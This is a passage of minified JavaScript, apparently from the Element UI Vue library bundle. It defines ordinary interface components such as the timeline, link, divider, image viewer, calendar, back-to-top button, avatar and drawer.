xh=r({name:"ElFooter",componentName:"ElFooter",props:{height:{type:String,default:"60px"}}},_h,[],!1,null,null,null);xh.options.__file="packages/footer/src/main.vue";var Ch=xh.exports;Ch.install=function(e){e.component(Ch.name,Ch)};var kh=Ch,Sh=r({name:"ElTimeline",props:{reverse:{type:Boolean,default:!1}},provide:function(){return{timeline:this}},render:function(){var e=arguments[0],t=this.reverse,i={"el-timeline":!0,"is-reverse":t},n=this.$slots.default||[];return t&&(n=n.reverse()),e("ul",{class:i},[n])}},void 0,void 0,!1,null,null,null);Sh.options.__file="packages/timeline/src/main.vue";var Dh=Sh.exports;Dh.install=function(e){e.component(Dh.name,Dh)};var Eh=Dh,$h=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("li",{staticClass:"el-timeline-item"},[i("div",{staticClass:"el-timeline-item__tail"}),e.$slots.dot?e._e():i("div",{staticClass:"el-timeline-item__node",class:["el-timeline-item__node--"+(e.size||""),"el-timeline-item__node--"+(e.type||"")],style:{backgroundColor:e.color}},[e.icon?i("i",{staticClass:"el-timeline-item__icon",class:e.icon}):e._e()]),e.$slots.dot?i("div",{staticClass:"el-timeline-item__dot"},[e._t("dot")],2):e._e(),i("div",{staticClass:"el-timeline-item__wrapper"},[e.hideTimestamp||"top"!==e.placement?e._e():i("div",{staticClass:"el-timeline-item__timestamp is-top"},[e._v("\n      "+e._s(e.timestamp)+"\n    ")]),i("div",{staticClass:"el-timeline-item__content"},[e._t("default")],2),e.hideTimestamp||"bottom"!==e.placement?e._e():i("div",{staticClass:"el-timeline-item__timestamp is-bottom"},[e._v("\n      "+e._s(e.timestamp)+"\n    ")])])])};$h._withStripped=!0;var Th=r({name:"ElTimelineItem",inject:["timeline"],props:{timestamp:String,hideTimestamp:{type:Boolean,default:!1},placement:{type:String,default:"bottom"},type:String,color:String,size:{type:String,default:"normal"},icon:String}},$h,[],!1,null,null,null);Th.options.__file="packages/timeline/src/item.vue";var Mh=Th.exports;Mh.install=function(e){e.component(Mh.name,Mh)};var Nh=Mh,Ph=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("a",e._b({class:["el-link",e.type?"el-link--"+e.type:"",e.disabled&&"is-disabled",e.underline&&!e.disabled&&"is-underline"],attrs:{href:e.disabled?null:e.href},on:{click:e.handleClick}},"a",e.$attrs,!1),[e.icon?i("i",{class:e.icon}):e._e(),e.$slots.default?i("span",{staticClass:"el-link--inner"},[e._t("default")],2):e._e(),e.$slots.icon?[e.$slots.icon?e._t("icon"):e._e()]:e._e()],2)};Ph._withStripped=!0;var Oh=r({name:"ElLink",props:{type:{type:String,default:"default"},underline:{type:Boolean,default:!0},disabled:Boolean,href:String,icon:String},methods:{handleClick:function(e){this.disabled||this.href||this.$emit("click",e)}}},Ph,[],!1,null,null,null);Oh.options.__file="packages/link/src/main.vue";var Ih=Oh.exports;Ih.install=function(e){e.component(Ih.name,Ih)};var Fh=Ih,Ah=function(e,t){var i=t._c;return i("div",t._g(t._b({class:[t.data.staticClass,"el-divider","el-divider--"+t.props.direction]},"div",t.data.attrs,!1),t.listeners),[t.slots().default&&"vertical"!==t.props.direction?i("div",{class:["el-divider__text","is-"+t.props.contentPosition]},[t._t("default")],2):t._e()])};Ah._withStripped=!0;var Lh=r({name:"ElDivider",props:{direction:{type:String,default:"horizontal",validator:function(e){return-1!==["horizontal","vertical"].indexOf(e)}},contentPosition:{type:String,default:"center",validator:function(e){return-1!==["left","center","right"].indexOf(e)}}}},Ah,[],!0,null,null,null);Lh.options.__file="packages/divider/src/main.vue";var Vh=Lh.exports;Vh.install=function(e){e.component(Vh.name,Vh)};var Bh=Vh,zh=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-image"},[e.loading?e._t("placeholder",[i("div",{staticClass:"el-image__placeholder"})]):e.error?e._t("error",[i("div",{staticClass:"el-image__error"},[e._v(e._s(e.t("el.image.error")))])]):i("img",e._g(e._b({staticClass:"el-image__inner",class:{"el-image__inner--center":e.alignCenter,"el-image__preview":e.preview},style:e.imageStyle,attrs:{src:e.src},on:{click:e.clickHandler}},"img",e.$attrs,!1),e.$listeners)),e.preview?[e.showViewer?i("image-viewer",{attrs:{"z-index":e.zIndex,"initial-index":e.imageIndex,"on-close":e.closeViewer,"url-list":e.previewSrcList}}):e._e()]:e._e()],2)};zh._withStripped=!0;var Hh=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"viewer-fade"}},[i("div",{ref:"el-image-viewer__wrapper",staticClass:"el-image-viewer__wrapper",style:{"z-index":e.viewerZIndex},attrs:{tabindex:"-1"}},[i("div",{staticClass:"el-image-viewer__mask",on:{click:function(t){return t.target!==t.currentTarget?null:e.handleMaskClick(t)}}}),i("span",{staticClass:"el-image-viewer__btn el-image-viewer__close",on:{click:e.hide}},[i("i",{staticClass:"el-icon-close"})]),e.isSingle?e._e():[i("span",{staticClass:"el-image-viewer__btn el-image-viewer__prev",class:{"is-disabled":!e.infinite&&e.isFirst},on:{click:e.prev}},[i("i",{staticClass:"el-icon-arrow-left"})]),i("span",{staticClass:"el-image-viewer__btn el-image-viewer__next",class:{"is-disabled":!e.infinite&&e.isLast},on:{click:e.next}},[i("i",{staticClass:"el-icon-arrow-right"})])],i("div",{staticClass:"el-image-viewer__btn el-image-viewer__actions"},[i("div",{staticClass:"el-image-viewer__actions__inner"},[i("i",{staticClass:"el-icon-zoom-out",on:{click:function(t){e.handleActions("zoomOut")}}}),i("i",{staticClass:"el-icon-zoom-in",on:{click:function(t){e.handleActions("zoomIn")}}}),i("i",{staticClass:"el-image-viewer__actions__divider"}),i("i",{class:e.mode.icon,on:{click:e.toggleMode}}),i("i",{staticClass:"el-image-viewer__actions__divider"}),i("i",{staticClass:"el-icon-refresh-left",on:{click:function(t){e.handleActions("anticlocelise")}}}),i("i",{staticClass:"el-icon-refresh-right",on:{click:function(t){e.handleActions("clocelise")}}})])]),i("div",{staticClass:"el-image-viewer__canvas"},e._l(e.urlList,function(t,n){return n===e.index?i("img",{key:t,ref:"img",refInFor:!0,staticClass:"el-image-viewer__img",style:e.imgStyle,attrs:{src:e.currentImg},on:{load:e.handleImgLoad,error:e.handleImgError,mousedown:e.handleMouseDown}}):e._e()}),0)],2)])};Hh._withStripped=!0;var Rh=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},Wh={CONTAIN:{name:"contain",icon:"el-icon-full-screen"},ORIGINAL:{name:"original",icon:"el-icon-c-scale-to-original"}},jh=!h.a.prototype.$isServer&&window.navigator.userAgent.match(/firefox/i)?"DOMMouseScroll":"mousewheel",qh=r({name:"elImageViewer",props:{urlList:{type:Array,default:function(){return[]}},zIndex:{type:Number,default:2e3},onSwitch:{type:Function,default:function(){}},onClose:{type:Function,default:function(){}},initialIndex:{type:Number,default:0},appendToBody:{type:Boolean,default:!0},maskClosable:{type:Boolean,default:!0}},data:function(){return{index:this.initialIndex,isShow:!1,infinite:!0,loading:!1,mode:Wh.CONTAIN,transform:{scale:1,deg:0,offsetX:0,offsetY:0,enableTransition:!1}}},computed:{isSingle:function(){return this.urlList.length<=1},isFirst:function(){return 0===this.index},isLast:function(){return this.index===this.urlList.length-1},currentImg:function(){return this.urlList[this.index]},imgStyle:function(){var e=this.transform,t=e.scale,i=e.deg,n=e.offsetX,r=e.offsetY,s={transform:"scale("+t+") rotate("+i+"deg)",transition:e.enableTransition?"transform .3s":"","margin-left":n+"px","margin-top":r+"px"};return this.mode===Wh.CONTAIN&&(s.maxWidth=s.maxHeight="100%"),s},viewerZIndex:function(){var e=De.nextZIndex();return this.zIndex>e?this.zIndex:e}},watch:{index:{handler:function(e){this.reset(),this.onSwitch(e)}},currentImg:function(e){var t=this;this.$nextTick(function(e){t.$refs.img[0].complete||(t.loading=!0)})}},methods:{hide:function(){this.deviceSupportUninstall(),this.onClose()},deviceSupportInstall:function(){var e=this;this._keyDownHandler=function(t){switch(t.stopPropagation(),t.keyCode){case 27:e.hide();break;case 32:e.toggleMode();break;case 37:e.prev();break;case 38:e.handleActions("zoomIn");break;case 39:e.next();break;case 40:e.handleActions("zoomOut")}},this._mouseWheelHandler=L(function(t){(t.wheelDelta?t.wheelDelta:-t.detail)>0?e.handleActions("zoomIn",{zoomRate:.015,enableTransition:!1}):e.handleActions("zoomOut",{zoomRate:.015,enableTransition:!1})}),de(document,"keydown",this._keyDownHandler),de(document,jh,this._mouseWheelHandler)},deviceSupportUninstall:function(){pe(document,"keydown",this._keyDownHandler),pe(document,jh,this._mouseWheelHandler),this._keyDownHandler=null,this._mouseWheelHandler=null},handleImgLoad:function(e){this.loading=!1},handleImgError:function(e){this.loading=!1,e.target.alt="加载失败"},handleMouseDown:function(e){var t=this;if(!this.loading&&0===e.button){var i=this.transform,n=i.offsetX,r=i.offsetY,s=e.pageX,a=e.pageY;this._dragHandler=L(function(e){t.transform.offsetX=n+e.pageX-s,t.transform.offsetY=r+e.pageY-a}),de(document,"mousemove",this._dragHandler),de(document,"mouseup",function(e){pe(document,"mousemove",t._dragHandler)}),e.preventDefault()}},handleMaskClick:function(){this.maskClosable&&this.hide()},reset:function(){this.transform={scale:1,deg:0,offsetX:0,offsetY:0,enableTransition:!1}},toggleMode:function(){if(!this.loading){var e=Object.keys(Wh),t=(Object.values(Wh).indexOf(this.mode)+1)%e.length;this.mode=Wh[e[t]],this.reset()}},prev:function(){if(!this.isFirst||this.infinite){var e=this.urlList.length;this.index=(this.index-1+e)%e}},next:function(){if(!this.isLast||this.infinite){var e=this.urlList.length;this.index=(this.index+1)%e}},handleActions:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.loading){var i=Rh({zoomRate:.2,rotateDeg:90,enableTransition:!0},t),n=i.zoomRate,r=i.rotateDeg,s=i.enableTransition,a=this.transform;switch(e){case"zoomOut":a.scale>.2&&(a.scale=parseFloat((a.scale-n).toFixed(3)));break;case"zoomIn":a.scale=parseFloat((a.scale+n).toFixed(3));break;case"clocelise":a.deg+=r;break;case"anticlocelise":a.deg-=r}a.enableTransition=s}}},mounted:function(){this.deviceSupportInstall(),this.appendToBody&&document.body.appendChild(this.$el),this.$refs["el-image-viewer__wrapper"].focus()},destroyed:function(){this.appendToBody&&this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)}},Hh,[],!1,null,null,null);qh.options.__file="packages/image/src/image-viewer.vue";var Yh=qh.exports,Kh=function(){return void 0!==document.documentElement.style.objectFit},Gh="none",Uh="contain",Xh="cover",Zh="fill",Jh="scale-down",Qh="",ed=r({name:"ElImage",mixins:[Y],inheritAttrs:!1,components:{ImageViewer:Yh},props:{src:String,fit:String,lazy:Boolean,scrollContainer:{},previewSrcList:{type:Array,default:function(){return[]}},zIndex:{type:Number,default:2e3}},data:function(){return{loading:!0,error:!1,show:!this.lazy,imageWidth:0,imageHeight:0,showViewer:!1}},computed:{imageStyle:function(){var e=this.fit;return!this.$isServer&&e?Kh()?{"object-fit":e}:this.getImageStyle(e):{}},alignCenter:function(){return!this.$isServer&&!Kh()&&this.fit!==Zh},preview:function(){var e=this.previewSrcList;return Array.isArray(e)&&e.length>0},imageIndex:function(){var e=0,t=this.previewSrcList.indexOf(this.src);return t>=0&&(e=t),e}},watch:{src:function(e){this.show&&this.loadImage()},show:function(e){e&&this.loadImage()}},mounted:function(){this.lazy?this.addLazyLoadListener():this.loadImage()},beforeDestroy:function(){this.lazy&&this.removeLazyLoadListener()},methods:{loadImage:function(){var e=this;if(!this.$isServer){this.loading=!0,this.error=!1;var t=new Image;t.onload=function(i){return e.handleLoad(i,t)},t.onerror=this.handleError.bind(this),Object.keys(this.$attrs).forEach(function(i){var n=e.$attrs[i];t.setAttribute(i,n)}),t.src=this.src}},handleLoad:function(e,t){this.imageWidth=t.width,this.imageHeight=t.height,this.loading=!1,this.error=!1},handleError:function(e){this.loading=!1,this.error=!0,this.$emit("error",e)},handleLazyLoad:function(){(function(e,t){if(ae||!e||!t)return!1;var i=e.getBoundingClientRect(),n=void 0;return n=[window,document,document.documentElement,null,void 0].includes(t)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:t.getBoundingClientRect(),i.top<n.bottom&&i.bottom>n.top&&i.right>n.left&&i.left<n.right})(this.$el,this._scrollContainer)&&(this.show=!0,this.removeLazyLoadListener())},addLazyLoadListener:function(){if(!this.$isServer){var e=this.scrollContainer,t=null;(t=g(e)?e:m(e)?document.querySelector(e):be(this.$el))&&(this._scrollContainer=t,this._lazyLoadHandler=Iu()(200,this.handleLazyLoad),de(t,"scroll",this._lazyLoadHandler),this.handleLazyLoad())}},removeLazyLoadListener:function(){var e=this._scrollContainer,t=this._lazyLoadHandler;!this.$isServer&&e&&t&&(pe(e,"scroll",t),this._scrollContainer=null,this._lazyLoadHandler=null)},getImageStyle:function(e){var t=this.imageWidth,i=this.imageHeight,n=this.$el,r=n.clientWidth,s=n.clientHeight;if(!(t&&i&&r&&s))return{};var a=t/i,o=r/s;e===Jh&&(e=t<r&&i<s?Gh:Uh);switch(e){case Gh:return{width:"auto",height:"auto"};case Uh:return a<o?{width:"auto"}:{height:"auto"};case Xh:return a<o?{height:"auto"}:{width:"auto"};default:return{}}},clickHandler:function(){this.preview&&(Qh=document.body.style.overflow,document.body.style.overflow="hidden",this.showViewer=!0)},closeViewer:function(){document.body.style.overflow=Qh,this.showViewer=!1}}},zh,[],!1,null,null,null);ed.options.__file="packages/image/src/main.vue";var td=ed.exports;td.install=function(e){e.component(td.name,td)};var id=td,nd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-calendar"},[i("div",{staticClass:"el-calendar__header"},[i("div",{staticClass:"el-calendar__title"},[e._v("\n      "+e._s(e.i18nDate)+"\n    ")]),0===e.validatedRange.length?i("div",{staticClass:"el-calendar__button-group"},[i("el-button-group",[i("el-button",{attrs:{type:"plain",size:"mini"},on:{click:function(t){e.selectDate("prev-month")}}},[e._v("\n          "+e._s(e.t("el.datepicker.prevMonth"))+"\n        ")]),i("el-button",{attrs:{type:"plain",size:"mini"},on:{click:function(t){e.selectDate("today")}}},[e._v("\n          "+e._s(e.t("el.datepicker.today"))+"\n        ")]),i("el-button",{attrs:{type:"plain",size:"mini"},on:{click:function(t){e.selectDate("next-month")}}},[e._v("\n          "+e._s(e.t("el.datepicker.nextMonth"))+"\n        ")])],1)],1):e._e()]),0===e.validatedRange.length?i("div",{key:"no-range",staticClass:"el-calendar__body"},[i("date-table",{attrs:{date:e.date,"selected-day":e.realSelectedDay,"first-day-of-week":e.realFirstDayOfWeek},on:{pick:e.pickDay}})],1):i("div",{key:"has-range",staticClass:"el-calendar__body"},e._l(e.validatedRange,function(t,n){return i("date-table",{key:n,attrs:{date:t[0],"selected-day":e.realSelectedDay,range:t,"hide-header":0!==n,"first-day-of-week":e.realFirstDayOfWeek},on:{pick:e.pickDay}})}),1)])};nd._withStripped=!0;var rd=r({props:{selectedDay:String,range:{type:Array,validator:function(e){if(!e||!e.length)return!0;var t=e[0],i=e[1];return Lr(t,i)}},date:Date,hideHeader:Boolean,firstDayOfWeek:Number},inject:["elCalendar"],methods:{toNestedArr:function(e){return xr(e.length/7).map(function(t,i){var n=7*i;return e.slice(n,n+7)})},getFormateDate:function(e,t){if(!e||-1===["prev","current","next"].indexOf(t))throw new Error("invalid day or type");var i=this.curMonthDatePrefix;return"prev"===t?i=this.prevMonthDatePrefix:"next"===t&&(i=this.nextMonthDatePrefix),i+"-"+(e=("00"+e).slice(-2))},getCellClass:function(e){var t=e.text,i=e.type,n=[i];if("current"===i){var r=this.getFormateDate(t,i);r===this.selectedDay&&n.push("is-selected"),r===this.formatedToday&&n.push("is-today")}return n},pickDay:function(e){var t=e.text,i=e.type,n=this.getFormateDate(t,i);this.$emit("pick",n)},cellRenderProxy:function(e){var t=e.text,i=e.type,n=this.$createElement,r=this.elCalendar.$scopedSlots.dateCell;if(!r)return n("span",[t]);var s=this.getFormateDate(t,i);return r({date:new Date(s),data:{isSelected:this.selectedDay===s,type:i+"-month",day:s}})}},computed:{WEEK_DAYS:function(){return hr().dayNames},prevMonthDatePrefix:function(){var e=new Date(this.date.getTime());return e.setDate(0),lr.a.format(e,"yyyy-MM")},curMonthDatePrefix:function(){return lr.a.format(this.date,"yyyy-MM")},nextMonthDatePrefix:function(){var e=new Date(this.date.getFullYear(),this.date.getMonth()+1,1);return lr.a.format(e,"yyyy-MM")},formatedToday:function(){return this.elCalendar.formatedToday},isInRange:function(){return this.range&&this.range.length},rows:function(){var e=[];if(this.isInRange){var t=this.range,i=t[0],n=t[1],r=xr(n.getDate()-i.getDate()+1).map(function(e,t){return{text:i.getDate()+t,type:"current"}}),s=r.length%7,a=xr(s=0===s?0:7-s).map(function(e,t){return{text:t+1,type:"next"}});e=r.concat(a)}else{var o=this.date,l=gr(o),u=function(e,t){if(t<=0)return[];var i=new Date(e.getTime());i.setDate(0);var n=i.getDate();return xr(t).map(function(e,i){return n-(t-i-1)})}(o,(7+(l=0===l?7:l)-("number"==typeof this.firstDayOfWeek?this.firstDayOfWeek:1))%7).map(function(e){return{text:e,type:"prev"}}),c=function(e){var t=new Date(e.getFullYear(),e.getMonth()+1,0).getDate();return xr(t).map(function(e,t){return t+1})}(o).map(function(e){return{text:e,type:"current"}});e=[].concat(u,c);var h=xr(42-e.length).map(function(e,t){return{text:t+1,type:"next"}});e=e.concat(h)}return this.toNestedArr(e)},weekDays:function(){var e=this.firstDayOfWeek,t=this.WEEK_DAYS;return"number"!=typeof e||0===e?t.slice():t.slice(e).concat(t.slice(0,e))}},render:function(){var e=this,t=arguments[0],i=this.hideHeader?null:t("thead",[this.weekDays.map(function(e){return t("th",{key:e},[e])})]);return t("table",{class:{"el-calendar-table":!0,"is-range":this.isInRange},attrs:{cellspacing:"0",cellpadding:"0"}},[i,t("tbody",[this.rows.map(function(i,n){return t("tr",{class:{"el-calendar-table__row":!0,"el-calendar-table__row--hide-border":0===n&&e.hideHeader},key:n},[i.map(function(i,n){return t("td",{key:n,class:e.getCellClass(i),on:{click:e.pickDay.bind(e,i)}},[t("div",{class:"el-calendar-day"},[e.cellRenderProxy(i)])])})])})])])}},void 0,void 0,!1,null,null,null);rd.options.__file="packages/calendar/src/date-table.vue";var sd=rd.exports,ad=["prev-month","today","next-month"],od=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ld=r({name:"ElCalendar",mixins:[Y],components:{DateTable:sd,ElButton:Mt,ElButtonGroup:It},props:{value:[Date,String,Number],range:{type:Array,validator:function(e){return!Array.isArray(e)||2===e.length&&e.every(function(e){return"string"==typeof e||"number"==typeof e||e instanceof Date})}},firstDayOfWeek:{type:Number,default:1}},provide:function(){return{elCalendar:this}},methods:{pickDay:function(e){this.realSelectedDay=e},selectDate:function(e){if(-1===ad.indexOf(e))throw new Error("invalid type "+e);var t="";(t="prev-month"===e?this.prevMonthDatePrefix+"-01":"next-month"===e?this.nextMonthDatePrefix+"-01":this.formatedToday)!==this.formatedDate&&this.pickDay(t)},toDate:function(e){if(!e)throw new Error("invalid val");return e instanceof Date?e:new Date(e)},rangeValidator:function(e,t){var i=this.realFirstDayOfWeek,n=t?i:0===i?6:i-1,r=(t?"start":"end")+" of range should be "+od[n]+".";return e.getDay()===n||(console.warn("[ElementCalendar]",r,"Invalid range will be ignored."),!1)}},computed:{prevMonthDatePrefix:function(){var e=new Date(this.date.getTime());return e.setDate(0),lr.a.format(e,"yyyy-MM")},curMonthDatePrefix:function(){return lr.a.format(this.date,"yyyy-MM")},nextMonthDatePrefix:function(){var e=new Date(this.date.getFullYear(),this.date.getMonth()+1,1);return lr.a.format(e,"yyyy-MM")},formatedDate:function(){return lr.a.format(this.date,"yyyy-MM-dd")},i18nDate:function(){var e=this.date.getFullYear(),t=this.date.getMonth()+1;return e+" "+this.t("el.datepicker.year")+" "+this.t("el.datepicker.month"+t)},formatedToday:function(){return lr.a.format(this.now,"yyyy-MM-dd")},realSelectedDay:{get:function(){return this.value?this.formatedDate:this.selectedDay},set:function(e){this.selectedDay=e;var t=new Date(e);this.$emit("input",t)}},date:function(){if(this.value)return this.toDate(this.value);if(this.realSelectedDay){var e=this.selectedDay.split("-");return new Date(e[0],e[1]-1,e[2])}return this.validatedRange.length?this.validatedRange[0][0]:this.now},validatedRange:function(){var e=this,t=this.range;if(!t)return[];if(2===(t=t.reduce(function(t,i,n){var r=e.toDate(i);return e.rangeValidator(r,0===n)&&(t=t.concat(r)),t},[])).length){var i=t,n=i[0],r=i[1];if(n>r)return console.warn("[ElementCalendar]end time should be greater than start time"),[];if(Lr(n,r))return[[n,r]];var s=[],a=new Date(n.getFullYear(),n.getMonth()+1,1),o=this.toDate(a.getTime()-864e5);if(!Lr(a,r))return console.warn("[ElementCalendar]start time and end time interval must not exceed two months"),[];s.push([n,o]);var l=this.realFirstDayOfWeek,u=a.getDay(),c=0;return u!==l&&(c=0===l?7-u:(c=l-u)>0?c:7+c),(a=this.toDate(a.getTime()+864e5*c)).getDate()<r.getDate()&&s.push([a,r]),s}return[]},realFirstDayOfWeek:function(){return this.firstDayOfWeek<1||this.firstDayOfWeek>6?0:Math.floor(this.firstDayOfWeek)}},data:function(){return{selectedDay:"",now:new Date}}},nd,[],!1,null,null,null);ld.options.__file="packages/calendar/src/main.vue";var ud=ld.exports;ud.install=function(e){e.component(ud.name,ud)};var cd=ud,hd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-fade-in"}},[e.visible?i("div",{staticClass:"el-backtop",style:{right:e.styleRight,bottom:e.styleBottom},on:{click:function(t){return t.stopPropagation(),e.handleClick(t)}}},[e._t("default",[i("el-icon",{attrs:{name:"caret-top"}})])],2):e._e()])};hd._withStripped=!0;var dd=function(e){return Math.pow(e,3)},pd=r({name:"ElBacktop",props:{visibilityHeight:{type:Number,default:200},target:[String],right:{type:Number,default:40},bottom:{type:Number,default:40}},data:function(){return{el:null,container:null,visible:!1}},computed:{styleBottom:function(){return this.bottom+"px"},styleRight:function(){return this.right+"px"}},mounted:function(){this.init(),this.throttledScrollHandler=Iu()(300,this.onScroll),this.container.addEventListener("scroll",this.throttledScrollHandler)},methods:{init:function(){if(this.container=document,this.el=document.documentElement,this.target){if(this.el=document.querySelector(this.target),!this.el)throw new Error("target is not existed: "+this.target);this.container=this.el}},onScroll:function(){var e=this.el.scrollTop;this.visible=e>=this.visibilityHeight},handleClick:function(e){this.scrollToTop(),this.$emit("click",e)},scrollToTop:function(){var e=this.el,t=Date.now(),i=e.scrollTop,n=window.requestAnimationFrame||function(e){return setTimeout(e,16)};n(function r(){var s,a=(Date.now()-t)/500;a<1?(e.scrollTop=i*(1-((s=a)<.5?dd(2*s)/2:1-dd(2*(1-s))/2)),n(r)):e.scrollTop=0})}},beforeDestroy:function(){this.container.removeEventListener("scroll",this.throttledScrollHandler)}},hd,[],!1,null,null,null);pd.options.__file="packages/backtop/src/main.vue";var fd=pd.exports;fd.install=function(e){e.component(fd.name,fd)};var md=fd,vd=function(e,t){return e===window||e===document?document.documentElement[t]:e[t]},gd=function(e){return vd(e,"offsetHeight")},yd="ElInfiniteScroll",bd={delay:{type:Number,default:200},distance:{type:Number,default:0},disabled:{type:Boolean,default:!1},immediate:{type:Boolean,default:!0}},wd=function(e,t){return g(e)?(i=bd,Object.keys(i||{}).map(function(e){return[e,i[e]]})).reduce(function(i,n){var r=n[0],s=n[1],a=s.type,o=s.default,l=e.getAttribute("infinite-scroll-"+r);switch(l=b(t[l])?l:t[l],a){case Number:l=Number(l),l=Number.isNaN(l)?o:l;break;case Boolean:l=null!=l?"false"!==l&&Boolean(l):o;break;default:l=a(l)}return i[r]=l,i},{}):{};var i},_d=function(e){return e.getBoundingClientRect().top},xd=function(e){var t=this[yd],i=t.el,n=t.vm,r=t.container,s=t.observer,a=wd(i,n),o=a.distance;if(!a.disabled){var l=r.getBoundingClientRect();if(l.width||l.height){var u=!1;if(r===i){var c=r.scrollTop+function(e){return vd(e,"clientHeight")}(r);u=r.scrollHeight-c<=o}else{u=gd(i)+_d(i)-_d(r)-gd(r)+Number.parseFloat(function(e,t){if(e===window&&(e=document.documentElement),1!==e.nodeType)return[];var i=window.getComputedStyle(e,null);return t?i[t]:i}(r,"borderBottomWidth"))<=o}u&&y(e)?e.call(n):s&&(s.disconnect(),this[yd].observer=null)}}},Cd={name:"InfiniteScroll",inserted:function(e,t,i){var n=t.value,r=i.context,s=be(e,!0),a=wd(e,r),o=a.delay,l=a.immediate,u=it()(o,xd.bind(e,n));(e[yd]={el:e,vm:r,container:s,onScroll:u},s)&&(s.addEventListener("scroll",u),l&&((e[yd].observer=new MutationObserver(u)).observe(s,{childList:!0,subtree:!0}),u()))},unbind:function(e){var t=e[yd],i=t.container,n=t.onScroll;i&&i.removeEventListener("scroll",n)},install:function(e){e.directive(Cd.name,Cd)}},kd=Cd,Sd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-page-header"},[i("div",{staticClass:"el-page-header__left",on:{click:function(t){e.$emit("back")}}},[i("i",{staticClass:"el-icon-back"}),i("div",{staticClass:"el-page-header__title"},[e._t("title",[e._v(e._s(e.title))])],2)]),i("div",{staticClass:"el-page-header__content"},[e._t("content",[e._v(e._s(e.content))])],2)])};Sd._withStripped=!0;var Dd=r({name:"ElPageHeader",props:{title:{type:String,default:function(){return j("el.pageHeader.title")}},content:String}},Sd,[],!1,null,null,null);Dd.options.__file="packages/page-header/src/main.vue";var Ed=Dd.exports;Ed.install=function(e){e.component(Ed.name,Ed)};var $d=Ed,Td=r({name:"ElAvatar",props:{size:{type:[Number,String],validator:function(e){return"string"==typeof e?["large","medium","small"].includes(e):"number"==typeof e}},shape:{type:String,default:"circle",validator:function(e){return["circle","square"].includes(e)}},icon:String,src:String,alt:String,srcSet:String,error:Function,fit:{type:String,default:"cover"}},data:function(){return{isImageExist:!0}},computed:{avatarClass:function(){var e=this.size,t=this.icon,i=this.shape,n=["el-avatar"];return e&&"string"==typeof e&&n.push("el-avatar--"+e),t&&n.push("el-avatar--icon"),i&&n.push("el-avatar--"+i),n.join(" ")}},methods:{handleError:function(){var e=this.error;!1!==(e?e():void 0)&&(this.isImageExist=!1)},renderAvatar:function(){var e=this.$createElement,t=this.icon,i=this.src,n=this.alt,r=this.isImageExist,s=this.srcSet,a=this.fit;return r&&i?e("img",{attrs:{src:i,alt:n,srcSet:s},on:{error:this.handleError},style:{"object-fit":a}}):t?e("i",{class:t}):this.$slots.default}},render:function(){var e=arguments[0],t=this.avatarClass,i=this.size;return e("span",{class:t,style:"number"==typeof i?{height:i+"px",width:i+"px",lineHeight:i+"px"}:{}},[this.renderAvatar()])}},void 0,void 0,!1,null,null,null);Td.options.__file="packages/avatar/src/main.vue";var Md=Td.exports;Md.install=function(e){e.component(Md.name,Md)};var Nd=Md,Pd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-drawer-fade"},on:{"after-enter":e.afterEnter,"after-leave":e.afterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-drawer__wrapper",attrs:{tabindex:"-1"}},[i("div",{staticClass:"el-drawer__container",class:e.visible&&"el-drawer__open",attrs:{role:"document",tabindex:"-1"},on:{click:function(t){return t.target!==t.currentTarget?null:e.handleWrapperClick(t)}}},[i("div",{ref:"drawer",staticClass:"el-drawer",class:[e.direction,e.customClass],style:e.isHorizontal?"width: "+e.drawerSize:"height: "+e.drawerSize,attrs:{"aria-modal":"true","aria-labelledby":"el-drawer__title","aria-label":e.title,role:"dialog",tabindex:"-1"}},[e.withHeader?i("header",{staticClass:"el-drawer__header",attrs:{id:"el-drawer__title"}},[e._t("title",[i("span",{attrs:{role:"heading",title:e.title}},[e._v(e._s(e.title))])]),e.showClose?i("button",{staticClass:"el-drawer__close-btn",attrs:{"aria-label":"close "+(e.title||"drawer"),type:"button"},on:{click:e.closeDrawer}},[i("i",{staticClass:"el-dialog__close el-icon el-icon-close"})]):e._e()],2):e._e(),e.rendered?i("section",{staticClass:"el-drawer__body"},[e._t("default")],2):e._e()])])])])};Pd._withStripped=!0;var Od=r({name:"ElDrawer",mixins:[Ne,l],props:{appendToBody:{type:Boolean,default:!1},beforeClose:{type:Function},customClass:{type:String,default:""},closeOnPressEscape:{type:Boolean,default:!0},destroyOnClose:{type:Boolean,default:!1},modal:{type:Boolean,default:!0},direction:{type:String,default:"rtl",validator:function(e){return-1!==["ltr","rtl","ttb","btt"].indexOf(e)}},modalAppendToBody:{type:Boolean,default:!0},showClose:{type:Boolean,default:!0},size:{type:[Number,String],default:"30%"},title:{type:String,default:""},visible:{type:Boolean},wrapperClosable:{type:Boolean,default:!0},withHeader:{type:Boolean,default:!0}},computed:{isHorizontal:function(){return"rtl"===this.direction||"ltr"===this.direction},drawerSize:function(){return"number"==typeof this.size?this.size+"px":this.size}},data:function(){return{closed:!1,prevActiveElement:null}},watch:{visible:function(e){var t=this;e?(this.closed=!1,this.$emit("open"),this.appendToBody&&document.body.appendChild(this.$el),this.prevActiveElement=document.activeElement):(this.closed||(this.$emit("close"),!0===this.destroyOnClose&&(this.rendered=!1)),this.$nextTick(function(){t.prevActiveElement&&t.prevActiveElement.focus()}))}},methods:{afterEnter:function(){this.$emit("opened")},afterLeave:function(){this.$emit("closed")},hide:function(e){!1!==e&&(this.$emit("update:visible",!1),this.$emit("close"),!0===this.destroyOnClose&&(this.rendered=!1),this.closed=!0)},handleWrapperClick:function(){this.wrapperClosable&&this.closeDrawer()},closeDrawer:function(){"function"==typeof 